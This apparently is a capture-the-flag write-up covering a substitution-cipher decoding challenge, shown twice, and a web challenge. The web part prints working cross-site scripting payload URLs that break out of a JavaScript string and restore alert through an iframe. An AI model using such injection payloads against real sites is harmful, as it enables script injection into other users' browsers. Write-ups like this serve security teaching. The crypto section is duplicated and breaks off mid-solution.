The file we have been given indeed is just some text encrypted using a substitution cipher. See [above](#485-crypto--the-note) for how to approach this. The difference for this one is that there are more distinct values, since we are not limited to a polybius square. As such, the most common character is most likely `0x20`, a space. Replacing the most common occurring character `0x68` with `0x20` and everything else with question marks, we get:
> ???? ????????????? ???? ??? ?? ???? ???? ??? ???????? ???? ??? ???? ?? ????? ????? ????? ??? ????????? ???? ???????? ?????????? ?????? ??????? ?? ????? ???????????? ??? ???? ????? ??????? ??????? ???????????????????????????????????????????????????????????????????? ?????????? ???????
Which seems fairly good, all of these could easily be English words. The only one that stands out is the 68 character one - the flag. We should exclude that for our frequency analysis.
I did try using `the` as a crib for this one, but this failed. As you'll soon see, the text doesn't actually include this word. So instead, we just use letter frequencies and deduction.
([interactive decoder script here](scripts/oracle/Solve.hx))
--- Interactive decode mode --- Frequency chart: 0 1 2 3 4 5 6 7 8 9 A B C D E F 0 0 0 0 0 0 0 0 2 0 1 1 0 1 0 0 0 1 0 4 0 0 0 0 0 12 0 0 0 0 3 1 0 1 2 12 14 0 0 18 3 14 14 0 9 2 2 9 18 4 5 3 0 5 0 1 0 1 0 0 1 0 11 12 11 11 3 6 4 0 0 10 0 0 0 0 0 0 0 0 0 0 0 0 0 5 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 6 0 0 0 0 3 0 4 0 33 0 0 0 0 0 0 0 7 0 0 0 0 0 0 0 1 3 8 0 0 4 1 0 4 8 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 9 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 A 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 B 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 C 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 D 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 E 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 F 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 Current plain text: 0 1 2 3 4 5 6 7 8 9 | 0 1 2 3 4 5 6 7 8 9 0 ? ? ? ? ? ? ? ? ? | 0C 2D 29 3A 68 1C 3A 21 26 21 10 ? ? ? ? ? ? ? ? ? | 3C 31 64 42 42 11 27 3D 68 3F 20 ? ? ? ? ? ? ? ? | 21 24 24 68 2F 2D 3C 68 21 26 30 ? ? ? ? ? ? ? ? | 68 24 27 3E 2D 68 3F 21 3C 20 40 ? ? ? ? ? ? ? ? | 68 1C 20 2D 68 07 26 2D 66 42 50 ? ? ? ? ? ? ? ? | 11 27 3D 68 3F 21 24 24 68 3B 60 ? ? ? ? ? ? ? ? | 2D 2D 68 3F 20 29 3C 68 26 27 70 ? ? ? ? ? ? ? ? | 68 27 3C 20 2D 3A 68 20 3D 25 80 ? ? ? ? ? ? ? ? | 29 26 68 29 24 21 3E 2D 68 20 90 ? ? ? ? ? ? ? ? ? | 29 3B 68 3B 2D 2D 26 66 42 11 100 ? ? ? ? ? ? ? ? | 27 3D 68 3F 21 24 24 68 3C 3A 110 ? ? ? ? ? ? ? ? ? | 2D 3B 38 29 3B 3B 68 2A 27 3D 120 ? ? ? ? ? ? ? ? ? | 26 2C 29 3A 21 2D 3B 68 26 27 130 ? ? ? ? ? ? ? ? ? | 2A 27 2C 31 68 2C 3A 2D 29 25 140 ? ? ? ? ? ? ? ? | 2D 2C 68 27 2E 68 2F 27 21 26 150 ? ? ? ? ? ? ? ? ? | 2F 68 3C 20 3A 27 3D 2F 20 66 160 ? ? ? ? ? ? ? ? | 42 09 26 2C 68 31 27 3D 68 3F 170 ? ? ? ? ? ? ? ? | 21 24 24 68 3E 21 3B 21 3C 68 180 ? ? ? ? ? ? ? ? ? | 78 79 66 42 0A 3D 3C 68 3A 2D 190 ? ? ? ? ? ? ? ? ? | 25 21 26 2C 64 68 3B 2B 3C 2E 200 ? ? ? ? ? ? ? ? ? ? | 33 1F 79 24 24 17 1D 17 7D 7F 210 ? ? ? ? ? ? ? ? ? ? | 79 24 24 17 2C 3D 17 7C 24 24 220 ? ? ? ? ? ? ? ? ? ? | 17 78 2E 17 7F 20 79 3B 17 79 230 ? ? ? ? ? ? ? ? ? ? | 2E 17 79 17 20 7C 2C 17 26 78 240 ? ? ? ? ? ? ? ? ? ? | 7F 17 3B 7C 79 2C 17 7C 26 31 250 ? ? ? ? ? ? ? ? ? ? | 7F 20 79 26 2F 77 35 42 42 11 260 ? ? ? ? ? ? ? ? ? | 27 3D 3A 3B 68 3C 3A 3D 24 31 270 ? ? ? ? ? ? ? ? ? | 64 42 1C 20 2D 68 07 3A 29 2B 280 ? ? ? | 24 2D 42 Replace pos / char: char Replace (charcode): 0x2D With (charcode): 0x65 (E is the most frequent letter) Current plain text: 0 1 2 3 4 5 6 7 8 9 | 0 1 2 3 4 5 6 7 8 9 0 ? e ? ? ? ? ? ? ? | 0C 2D 29 3A 68 1C 3A 21 26 21 10 ? ? ? ? ? ? ? ? ? | 3C 31 64 42 42 11 27 3D 68 3F 20 ? ? ? ? e ? ? ? | 21 24 24 68 2F 2D 3C 68 21 26 30 ? ? ? e ? ? ? ? | 68 24 27 3E 2D 68 3F 21 3C 20 40 ? ? e ? ? e ? ? | 68 1C 20 2D 68 07 26 2D 66 42 50 ? ? ? ? ? ? ? ? | 11 27 3D 68 3F 21 24 24 68 3B 60 e e ? ? ? ? ? ? | 2D 2D 68 3F 20 29 3C 68 26 27 70 ? ? ? e ? ? ? ? | 68 27 3C 20 2D 3A 68 20 3D 25 80 ? ? ? ? ? ? e ? | 29 26 68 29 24 21 3E 2D 68 20 90 ? ? ? e e ? ? ? ? | 29 3B 68 3B 2D 2D 26 66 42 11 100 ? ? ? ? ? ? ? ? | 27 3D 68 3F 21 24 24 68 3C 3A 110 e ? ? ? ? ? ? ? ? | 2D 3B 38 29 3B 3B 68 2A 27 3D 120 ? ? ? ? ? e ? ? ? | 26 2C 29 3A 21 2D 3B 68 26 27 130 ? ? ? ? ? ? e ? ? | 2A 27 2C 31 68 2C 3A 2D 29 25 140 e ? ? ? ? ? ? ? | 2D 2C 68 27 2E 68 2F 27 21 26 150 ? ? ? ? ? ? ? ? ? | 2F 68 3C 20 3A 27 3D 2F 20 66 160 ? ? ? ? ? ? ? ? | 42 09 26 2C 68 31 27 3D 68 3F 170 ? ? ? ? ? ? ? ? | 21 24 24 68 3E 21 3B 21 3C 68 180 ? ? ? ? ? ? ? ? e | 78 79 66 42 0A 3D 3C 68 3A 2D 190 ? ? ? ? ? ? ? ? ? | 25 21 26 2C 64 68 3B 2B 3C 2E 200 ? ? ? ? ? ? ? ? ? ? | 33 1F 79 24 24 17 1D 17 7D 7F 210 ? ? ? ? ? ? ? ? ? ? | 79 24 24 17 2C 3D 17 7C 24 24 220 ? ? ? ? ? ? ? ? ? ? | 17 78 2E 17 7F 20 79 3B 17 79 230 ? ? ? ? ? ? ? ? ? ? | 2E 17 79 17 20 7C 2C 17 26 78 240 ? ? ? ? ? ? ? ? ? ? | 7F 17 3B 7C 79 2C 17 7C 26 31 250 ? ? ? ? ? ? ? ? ? ? | 7F 20 79 26 2F 77 35 42 42 11 260 ? ? ? ? ? ? ? ? ? | 27 3D 3A 3B 68 3C 3A 3D 24 31 270 ? ? ? ? e ? ? ? ? | 64 42 1C 20 2D 68 07 3A 29 2B 280 ? e ? | 24 2D 42 Replace pos / char: pos Replace (pos): 196 With (charcode): 0x73 Replace pos / char: pos Replace (pos): 197 With (charcode): 0x63 Replace pos / char: pos Replace (pos): 198 With (charcode): 0x74 Replace pos / char: pos Replace (pos): 199 With (charcode): 0x66 ("sctf" at the beginning of the flag) ... ... ... Current plain text: 0 1 2 3 4 5 6 7 8 9 | 0 1 2 3 4 5 6 7 8 9 0 ? e ? r ? r ? ? ? | 0C 2D 29 3A 68 1C 3A 21 26 21 10 t ? ? ? ? ? o ? w | 3C 31 64 42 42 11 27 3D 68 3F 20 ? ? ? ? e t ? ? | 21 24 24 68 2F 2D 3C 68 21 26 30 ? o ? e w ? t h | 68 24 27 3E 2D 68 3F 21 3C 20 40 ? h e ? ? e ? ? | 68 1C 20 2D 68 07 26 2D 66 42 50 ? o ? w ? ? ? s | 11 27 3D 68 3F 21 24 24 68 3B 60 e e w h ? t ? o | 2D 2D 68 3F 20 29 3C 68 26 27 70 o t h e r h ? ? | 68 27 3C 20 2D 3A 68 20 3D 25 80 ? ? ? ? ? ? e h | 29 26 68 29 24 21 3E 2D 68 20 90 ? s s e e ? ? ? ? | 29 3B 68 3B 2D 2D 26 66 42 11 100 o ? w ? ? ? t r | 27 3D 68 3F 21 24 24 68 3C 3A 110 e s ? ? s s ? o ? | 2D 3B 38 29 3B 3B 68 2A 27 3D 120 ? ? ? r ? e s ? o | 26 2C 29 3A 21 2D 3B 68 26 27 130 ? o ? ? ? r e ? ? | 2A 27 2C 31 68 2C 3A 2D 29 25 140 e ? o f ? o ? ? | 2D 2C 68 27 2E 68 2F 27 21 26 150 ? t h r o ? ? h ? | 2F 68 3C 20 3A 27 3D 2F 20 66 160 ? ? ? ? ? o ? w | 42 09 26 2C 68 31 27 3D 68 3F 170 ? ? ? ? ? s ? t | 21 24 24 68 3E 21 3B 21 3C 68 180 ? ? ? ? ? ? t r e | 78 79 66 42 0A 3D 3C 68 3A 2D 190 ? ? ? ? ? s c t f | 25 21 26 2C 64 68 3B 2B 3C 2E 200 ? ? ? ? ? ? ? ? ? ? | 33 1F 79 24 24 17 1D 17 7D 7F 210 ? ? ? ? ? ? ? ? ? ? | 79 24 24 17 2C 3D 17 7C 24 24 220 ? ? f ? ? h ? s ? ? | 17 78 2E 17 7F 20 79 3B 17 79 230 f ? ? ? h ? ? ? ? ? | 2E 17 79 17 20 7C 2C 17 26 78 240 ? ? s ? ? ? ? ? ? ? | 7F 17 3B 7C 79 2C 17 7C 26 31 250 ? h ? ? ? ? ? ? ? ? | 7F 20 79 26 2F 77 35 42 42 11 260 o ? r s t r ? ? ? | 27 3D 3A 3B 68 3C 3A 3D 24 31 270 ? ? ? h e ? r ? c | 64 42 1C 20 2D 68 07 3A 29 2B 280 ? e ? | 24 2D 42 ... ... ... Current plain text: 0 1 2 3 4 5 6 7 8 9 | 0 1 2 3 4 5 6 7 8 9 0 D e a r T r i n i | 0C 2D 29 3A 68 1C 3A 21 26 21 10 t y , % % Y o u w | 3C 31 64 42 42 11 27 3D 68 3F 20 i l l g e t i n | 21 24 24 68 2F 2D 3C 68 21 26 30 l o v e w i t h | 68 24 27 3E 2D 68 3F 21 3C 20 40 T h e O n e % % | 68 1C 20 2D 68 07 26 2D 66 42 50 Y o u w i l l s | 11 27 3D 68 3F 21 24 24 68 3B 60 e e w h a t n o | 2D 2D 68 3F 20 29 3C 68 26 27 70 o t h e r h u m | 68 27 3C 20 2D 3A 68 20 3D 25 80 a n a l i v e h | 29 26 68 29 24 21 3E 2D 68 20 90 a s s e e n % % Y | 29 3B 68 3B 2D 2D 26 66 42 11 100 o u w i l l t r | 27 3D 68 3F 21 24 24 68 3C 3A 110 e s p a s s b o u | 2D 3B 38 29 3B 3B 68 2A 27 3D 120 n d a r i e s n o | 26 2C 29 3A 21 2D 3B 68 26 27 130 b o d y d r e a m | 2A 27 2C 31 68 2C 3A 2D 29 25 140 e d o f g o i n | 2D 2C 68 27 2E 68 2F 27 21 26 150 g t h r o u g h % | 2F 68 3C 20 3A 27 3D 2F 20 66 160 % A n d y o u w | 42 09 26 2C 68 31 27 3D 68 3F 170 i l l v i s i t | 21 24 24 68 3E 21 3B 21 3C 68 180 ? ? % % B u t r e | 78 79 66 42 0A 3D 3C 68 3A 2D 190 m i n d , s c t f | 25 21 26 2C 64 68 3B 2B 3C 2E 200 ? ? ? l l ? ? ? ? ? | 33 1F 79 24 24 17 1D 17 7D 7F 210 ? l l ? d u ? ? l l | 79 24 24 17 2C 3D 17 7C 24 24 220 ? ? f ? ? h ? s ? ? | 17 78 2E 17 7F 20 79 3B 17 79 230 f ? ? ? h ? d ? n ? | 2E 17 79 17 20 7C 2C 17 26 78 240 ? ? s ? ? d ? ? n y | 7F 17 3B 7C 79 2C 17 7C 26 31 250 ? h ? n g ? ? % % Y | 7F 20 79 26 2F 77 35 42 42 11 260 o u r s t r u l y | 27 3D 3A 3B 68 3C 3A 3D 24 31 270 , % T h e O r a c | 64 42 1C 20 2D 68 07 3A 29 2B 280 l e % | 24 2D 42
At this point we have everything pretty much everything from the readable text, but we need to figure out the flag. `?ny?h?ng` looks like `anything`, but we already used those letters. We also used the capital A and T, so we probably need to substitute with numbers. So, eventually:
Current plain text: 0 1 2 3 4 5 6 7 8 9 | 0 1 2 3 4 5 6 7 8 9 0 D e a r T r i n i | 0C 2D 29 3A 68 1C 3A 21 26 21 10 t y , % % Y o u w | 3C 31 64 42 42 11 27 3D 68 3F 20 i l l g e t i n | 21 24 24 68 2F 2D 3C 68 21 26 30 l o v e w i t h | 68 24 27 3E 2D 68 3F 21 3C 20 40 T h e O n e % % | 68 1C 20 2D 68 07 26 2D 66 42 50 Y o u w i l l s | 11 27 3D 68 3F 21 24 24 68 3B 60 e e w h a t n o | 2D 2D 68 3F 20 29 3C 68 26 27 70 o t h e r h u m | 68 27 3C 20 2D 3A 68 20 3D 25 80 a n a l i v e h | 29 26 68 29 24 21 3E 2D 68 20 90 a s s e e n % % Y | 29 3B 68 3B 2D 2D 26 66 42 11 100 o u w i l l t r | 27 3D 68 3F 21 24 24 68 3C 3A 110 e s p a s s b o u | 2D 3B 38 29 3B 3B 68 2A 27 3D 120 n d a r i e s n o | 26 2C 29 3A 21 2D 3B 68 26 27 130 b o d y d r e a m | 2A 27 2C 31 68 2C 3A 2D 29 25 140 e d o f g o i n | 2D 2C 68 27 2E 68 2F 27 21 26 150 g t h r o u g h % | 2F 68 3C 20 3A 27 3D 2F 20 66 160 % A n d y o u w | 42 09 26 2C 68 31 27 3D 68 3F 170 i l l v i s i t | 21 24 24 68 3E 21 3B 21 3C 68 180 0 1 % % B u t r e | 78 79 66 42 0A 3D 3C 68 3A 2D 190 m i n d , s c t f | 25 21 26 2C 64 68 3B 2B 3C 2E 200 { W 1 l l _ U _ 5 7 | 33 1F 79 24 24 17 1D 17 7D 7F 210 1 l l _ d u _ 4 l l | 79 24 24 17 2C 3D 17 7C 24 24 220 _ 0 f _ 7 h 1 s _ 1 | 17 78 2E 17 7F 20 79 3B 17 79 230 f _ 1 _ h 4 d _ n 0 | 2E 17 79 17 20 7C 2C 17 26 78 240 7 _ s 4 1 d _ 4 n y | 7F 17 3B 7C 79 2C 17 7C 26 31 250 7 h 1 n g ? } % % Y | 7F 20 79 26 2F 77 35 42 42 11 260 o u r s t r u l y | 27 3D 3A 3B 68 3C 3A 3D 24 31 270 , % T h e O r a c | 64 42 1C 20 2D 68 07 3A 29 2B 280 l e % | 24 2D 42
Reformatted:
> Dear Trinity,> > You will get in love with The One> > You will see what no other human alive has seen> > You will trespass boundaries nobody dreamed of going through> > And you will visit 01> > But remind, sctf{W1ll_U_571ll_du_4ll_0f_7h1s_1f_1_h4d_n07_s41d_4ny7h1ng?}> > Yours truly,> > The Oracle
`sctf{W1ll_U_571ll_du_4ll_0f_7h1s_1f_1_h4d_n07_s41d_4ny7h1ng?}`
## 51 Web / Excesss ##
**Description**
> This is some kind of reverse captcha to tell if the visitor is indeed a robot. Can you complete it?> > Service: http://xss1.alieni.se:2999/
**No files given**
**Solution**
We are presented with a simple challenge:

If we follow the `?xss=hello` link, we can see this in the source code:
<script>var x ='hello'; var y = `hello`; var z = "hello";</script>
The `xss` parameter gets injected into three differently-quoted Javascript strings verbatim. We can use any one of them since our characters are not filtered. So, choosing the first one, we first inject a `'` to escape the string, then a `;` to allow us to run arbitrary code, and after our code, we put `//` to comment out the rest (to stop the browser from complaining about syntax errors).
';alert(1);// URL: http://xss1.alieni.se:2999/?xss=%27;alert(1);//
But if we do this, we get a text prompt instead. There is another script included on the website, which overrides `window.alert`. Unfortunately, it seems `window` doesn't have a usable `prototype`, at least not in the current Chrome version. If we try `delete window.alert;`, the default `alert` function does not get restored.
Searching around for how to restore overridden functions, we find a simple technique: create an `<iframe>` and use its `window`'s `alert` function.
var iframe = document.createElement("iframe"); document.documentElement.appendChild(iframe); iframe.contentWindow.alert(1); URL (shorter version): http://xss1.alieni.se:2999/?xss=%27;document.documentElement.appendChild(f=document.createElement(%27iframe%27));f.contentWindow.alert(1);//
And if we submit this URL, we get the flag.
`sctf{cr0ss_s1te_n0scr1ptinG}` |
**Description**
> The Oracle gave me this note. She mentioned it uses a substitution cipher. She also reminded me that there is no flag.
**Files given**
- `oracle.tar.gz` - archive containing [`emsg.txt`](https://github.com/Aurel300/empirectf/blob/master/writeups/2018-05-31-SecurityFest/scripts/oracle/emsg.txt) looking like binary data
**Solution**
The file we have been given indeed is just some text encrypted using a substitution cipher. See [above](#485-crypto--the-note) for how to approach this. The difference for this one is that there are more distinct values, since we are not limited to a polybius square. As such, the most common character is most likely `0x20`, a space. Replacing the most common occurring character `0x68` with `0x20` and everything else with question marks, we get:
> ???? ????????????? ???? ??? ?? ???? ???? ??? ???????? ???? ??? ???? ?? ????? ????? ????? ??? ????????? ???? ???????? ?????????? ?????? ??????? ?? ????? ???????????? ??? ???? ????? ??????? ??????? ???????????????????????????????????????????????????????????????????? ?????????? ???????
Which seems fairly good, all of these could easily be English words. The only one that stands out is the 68 character one - the flag. We should exclude that for our frequency analysis.
I did try using `the` as a crib for this one, but this failed. As you'll soon see, the text doesn't actually include this word. So instead, we just use letter frequencies and deduction.
([interactive decoder script here](https://github.com/Aurel300/empirectf/blob/master/writeups/2018-05-31-SecurityFest/scripts/oracle/Solve.hx))
--- Interactive decode mode --- Frequency chart: 0 1 2 3 4 5 6 7 8 9 A B C D E F 0 0 0 0 0 0 0 0 2 0 1 1 0 1 0 0 0 1 0 4 0 0 0 0 0 12 0 0 0 0 3 1 0 1 2 12 14 0 0 18 3 14 14 0 9 2 2 9 18 4 5 3 0 5 0 1 0 1 0 0 1 0 11 12 11 11 3 6 4 0 0 10 0 0 0 0 0 0 0 0 0 0 0 0 0 5 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 6 0 0 0 0 3 0 4 0 33 0 0 0 0 0 0 0 7 0 0 0 0 0 0 0 1 3 8 0 0 4 1 0 4 8 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 9 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 A 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 B 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 C 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 D 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 E 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 F 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 Current plain text: 0 1 2 3 4 5 6 7 8 9 | 0 1 2 3 4 5 6 7 8 9 0 ? ? ? ? ? ? ? ? ? | 0C 2D 29 3A 68 1C 3A 21 26 21 10 ? ? ? ? ? ? ? ? ? | 3C 31 64 42 42 11 27 3D 68 3F 20 ? ? ? ? ? ? ? ? | 21 24 24 68 2F 2D 3C 68 21 26 30 ? ? ? ? ? ? ? ? | 68 24 27 3E 2D 68 3F 21 3C 20 40 ? ? ? ? ? ? ? ? | 68 1C 20 2D 68 07 26 2D 66 42 50 ? ? ? ? ? ? ? ? | 11 27 3D 68 3F 21 24 24 68 3B 60 ? ? ? ? ? ? ? ? | 2D 2D 68 3F 20 29 3C 68 26 27 70 ? ? ? ? ? ? ? ? | 68 27 3C 20 2D 3A 68 20 3D 25 80 ? ? ? ? ? ? ? ? | 29 26 68 29 24 21 3E 2D 68 20 90 ? ? ? ? ? ? ? ? ? | 29 3B 68 3B 2D 2D 26 66 42 11 100 ? ? ? ? ? ? ? ? | 27 3D 68 3F 21 24 24 68 3C 3A 110 ? ? ? ? ? ? ? ? ? | 2D 3B 38 29 3B 3B 68 2A 27 3D 120 ? ? ? ? ? ? ? ? ? | 26 2C 29 3A 21 2D 3B 68 26 27 130 ? ? ? ? ? ? ? ? ? | 2A 27 2C 31 68 2C 3A 2D 29 25 140 ? ? ? ? ? ? ? ? | 2D 2C 68 27 2E 68 2F 27 21 26 150 ? ? ? ? ? ? ? ? ? | 2F 68 3C 20 3A 27 3D 2F 20 66 160 ? ? ? ? ? ? ? ? | 42 09 26 2C 68 31 27 3D 68 3F 170 ? ? ? ? ? ? ? ? | 21 24 24 68 3E 21 3B 21 3C 68 180 ? ? ? ? ? ? ? ? ? | 78 79 66 42 0A 3D 3C 68 3A 2D 190 ? ? ? ? ? ? ? ? ? | 25 21 26 2C 64 68 3B 2B 3C 2E 200 ? ? ? ? ? ? ? ? ? ? | 33 1F 79 24 24 17 1D 17 7D 7F 210 ? ? ? ? ? ? ? ? ? ? | 79 24 24 17 2C 3D 17 7C 24 24 220 ? ? ? ? ? ? ? ? ? ? | 17 78 2E 17 7F 20 79 3B 17 79 230 ? ? ? ? ? ? ? ? ? ? | 2E 17 79 17 20 7C 2C 17 26 78 240 ? ? ? ? ? ? ? ? ? ? | 7F 17 3B 7C 79 2C 17 7C 26 31 250 ? ? ? ? ? ? ? ? ? ? | 7F 20 79 26 2F 77 35 42 42 11 260 ? ? ? ? ? ? ? ? ? | 27 3D 3A 3B 68 3C 3A 3D 24 31 270 ? ? ? ? ? ? ? ? ? | 64 42 1C 20 2D 68 07 3A 29 2B 280 ? ? ? | 24 2D 42 Replace pos / char: char Replace (charcode): 0x2D With (charcode): 0x65 (E is the most frequent letter) Current plain text: 0 1 2 3 4 5 6 7 8 9 | 0 1 2 3 4 5 6 7 8 9 0 ? e ? ? ? ? ? ? ? | 0C 2D 29 3A 68 1C 3A 21 26 21 10 ? ? ? ? ? ? ? ? ? | 3C 31 64 42 42 11 27 3D 68 3F 20 ? ? ? ? e ? ? ? | 21 24 24 68 2F 2D 3C 68 21 26 30 ? ? ? e ? ? ? ? | 68 24 27 3E 2D 68 3F 21 3C 20 40 ? ? e ? ? e ? ? | 68 1C 20 2D 68 07 26 2D 66 42 50 ? ? ? ? ? ? ? ? | 11 27 3D 68 3F 21 24 24 68 3B 60 e e ? ? ? ? ? ? | 2D 2D 68 3F 20 29 3C 68 26 27 70 ? ? ? e ? ? ? ? | 68 27 3C 20 2D 3A 68 20 3D 25 80 ? ? ? ? ? ? e ? | 29 26 68 29 24 21 3E 2D 68 20 90 ? ? ? e e ? ? ? ? | 29 3B 68 3B 2D 2D 26 66 42 11 100 ? ? ? ? ? ? ? ? | 27 3D 68 3F 21 24 24 68 3C 3A 110 e ? ? ? ? ? ? ? ? | 2D 3B 38 29 3B 3B 68 2A 27 3D 120 ? ? ? ? ? e ? ? ? | 26 2C 29 3A 21 2D 3B 68 26 27 130 ? ? ? ? ? ? e ? ? | 2A 27 2C 31 68 2C 3A 2D 29 25 140 e ? ? ? ? ? ? ? | 2D 2C 68 27 2E 68 2F 27 21 26 150 ? ? ? ? ? ? ? ? ? | 2F 68 3C 20 3A 27 3D 2F 20 66 160 ? ? ? ? ? ? ? ? | 42 09 26 2C 68 31 27 3D 68 3F 170 ? ? ? ? ? ? ? ? | 21 24 24 68 3E 21 3B 21 3C 68 180 ? ? ? ? ? ? ? ? e | 78 79 66 42 0A 3D 3C 68 3A 2D 190 ? ? ? ? ? ? ? ? ? | 25 21 26 2C 64 68 3B 2B 3C 2E 200 ? ? ? ? ? ? ? ? ? ? | 33 1F 79 24 24 17 1D 17 7D 7F 210 ? ? ? ? ? ? ? ? ? ? | 79 24 24 17 2C 3D 17 7C 24 24 220 ? ? ? ? ? ? ? ? ? ? | 17 78 2E 17 7F 20 79 3B 17 79 230 ? ? ? ? ? ? ? ? ? ? | 2E 17 79 17 20 7C 2C 17 26 78 240 ? ? ? ? ? ? ? ? ? ? | 7F 17 3B 7C 79 2C 17 7C 26 31 250 ? ? ? ? ? ? ? ? ? ? | 7F 20 79 26 2F 77 35 42 42 11 260 ? ? ? ? ? ? ? ? ? | 27 3D 3A 3B 68 3C 3A 3D 24 31 270 ? ? ? ? e ? ? ? ? | 64 42 1C 20 2D 68 07 3A 29 2B 280 ? e ? | 24 2D 42 Replace pos / char: pos Replace (pos): 196 With (charcode): 0x73 Replace pos / char: pos Replace (pos): 197 With (charcode): 0x63 Replace pos / char: pos Replace (pos): 198 With (charcode): 0x74 Replace pos / char: pos Replace (pos): 199 With (charcode): 0x66 ("sctf" at the beginning of the flag) ... ... ... Current plain text: 0 1 2 3 4 5 6 7 8 9 | 0 1 2 3 4 5 6 7 8 9 0 ? e ? r ? r ? ? ? | 0C 2D 29 3A 68 1C 3A 21 26 21 10 t ? ? ? ? ? o ? w | 3C 31 64 42 42 11 27 3D 68 3F 20 ? ? ? ? e t ? ? | 21 24 24 68 2F 2D 3C 68 21 26 30 ? o ? e w ? t h | 68 24 27 3E 2D 68 3F 21 3C 20 40 ? h e ? ? e ? ? | 68 1C 20 2D 68 07 26 2D 66 42 50 ? o ? w ? ? ? s | 11 27 3D 68 3F 21 24 24 68 3B 60 e e w h ? t ? o | 2D 2D 68 3F 20 29 3C 68 26 27 70 o t h e r h ? ? | 68 27 3C 20 2D 3A 68 20 3D 25 80 ? ? ? ? ? ? e h | 29 26 68 29 24 21 3E 2D 68 20 90 ? s s e e ? ? ? ? | 29 3B 68 3B 2D 2D 26 66 42 11 100 o ? w ? ? ? t r | 27 3D 68 3F 21 24 24 68 3C 3A 110 e s ? ? s s ? o ? | 2D 3B 38 29 3B 3B 68 2A 27 3D 120 ? ? ? r ? e s ? o | 26 2C 29 3A 21 2D 3B 68 26 27 130 ? o ? ? ? r e ? ? | 2A 27 2C 31 68 2C 3A 2D 29 25 140 e ? o f ? o ? ? | 2D 2C 68 27 2E 68 2F 27 21 26 150 ? t h r o ? ? h ? | 2F 68 3C 20 3A 27 3D 2F 20 66 160 ? ? ? ? ? o ? w | 42 09 26 2C 68 31 27 3D 68 3F 170 ? ? ? ? ? s ? t | 21 24 24 68 3E 21 3B 21 3C 68 180 ? ? ? ? ? ? t r e | 78 79 66 42 0A 3D 3C 68 3A 2D 190 ? ? ? ? ? s c t f | 25 21 26 2C 64 68 3B 2B 3C 2E 200 ? ? ? ? ? ? ? ? ? ? | 33 1F 79 24 24 17 1D 17 7D 7F 210 ? ? ? ? ? ? ? ? ? ? | 79 24 24 17 2C 3D 17 7C 24 24 220 ? ? f ? ? h ? s ? ? | 17 78 2E 17 7F 20 79 3B 17 79 230 f ? ? ? h ? ? ? ? ? | 2E 17 79 17 20 7C 2C 17 26 78 240 ? ? s ? ? ? ? ? ? ? | 7F 17 3B 7C 79 2C 17 7C 26 31 250 ? h ? ? ? ? ? ? ? ? | 7F 20 79 26 2F 77 35 42 42 11 260 o ? r s t r ? ? ? | 27 3D 3A 3B 68 3C 3A 3D 24 31 270 ? ? ? h e ? r ? c | 64 42 1C 20 2D 68 07 3A 29 2B 280 ? e ? | 24 2D 42 ... ... ... Current plain text: 0 1 2 3 4 5 6 7 8 9 | 0 1 2 3 4 5 6 7 8 9 0 D e a r T r i n i | 0C 2D 29 3A 68 1C 3A 21 26 21 10 t y , % % Y o u w | 3C 31 64 42 42 11 27 3D 68 3F 20 i l l g e t i n | 21 24 24 68 2F 2D 3C 68 21 26 30 l o v e w i t h | 68 24 27 3E 2D 68 3F 21 3C 20 40 T h e O n e % % | 68 1C 20 2D 68 07 26 2D 66 42 50 Y o u w i l l s | 11 27 3D 68 3F 21 24 24 68 3B 60 e e w h a t n o | 2D 2D 68 3F 20 29 3C 68 26 27 70 o t h e r h u m | 68 27 3C 20 2D 3A 68 20 3D 25 80 a n a l i v e h | 29 26 68 29 24 21 3E 2D 68 20 90 a s s e e n % % Y | 29 3B 68 3B 2D 2D 26 66 42 11 100 o u w i l l t r | 27 3D 68 3F 21 24 24 68 3C 3A 110 e s p a s s b o u | 2D 3B 38 29 3B 3B 68 2A 27 3D 120 n d a r i e s n o | 26 2C 29 3A 21 2D 3B 68 26 27 130 b o d y d r e a m | 2A 27 2C 31 68 2C 3A 2D 29 25 140 e d o f g o i n | 2D 2C 68 27 2E 68 2F 27 21 26 150 g t h r o u g h % | 2F 68 3C 20 3A 27 3D 2F 20 66 160 % A n d y o u w | 42 09 26 2C 68 31 27 3D 68 3F 170 i l l v i s i t | 21 24 24 68 3E 21 3B 21 3C 68 180 ? ? % % B u t r e | 78 79 66 42 0A 3D 3C 68 3A 2D 190 m i n d , s c t f | 25 21 26 2C 64 68 3B 2B 3C 2E 200 ? ? ? l l ? ? ? ? ? | 33 1F 79 24 24 17 1D 17 7D 7F 210 ? l l ? d u ? ? l l | 79 24 24 17 2C 3D 17 7C 24 24 220 ? ? f ? ? h ? s ? ? | 17 78 2E 17 7F 20 79 3B 17 79 230 f ? ? ? h ? d ? n ? | 2E 17 79 17 20 7C 2C 17 26 78 240 ? ? s ? ? d ? ? n y | 7F 17 3B 7C 79 2C 17 7C 26 31 250 ? h ? n g ? ? % % Y | 7F 20 79 26 2F 77 35 42 42 11 260 o u r s t r u l y | 27 3D 3A 3B 68 3C 3A 3D 24 31 270 , % T h e O r a c | 64 42 1C 20 2D 68 07 3A 29 2B 280 l e % | 24 2D 42
At this point we have everything pretty much everything from the readable text, but we need to figure out the flag. `?ny?h?ng` looks like `anything`, but we already used those letters. We also used the capital A and T, so we probably need to substitute with numbers. So, eventually:
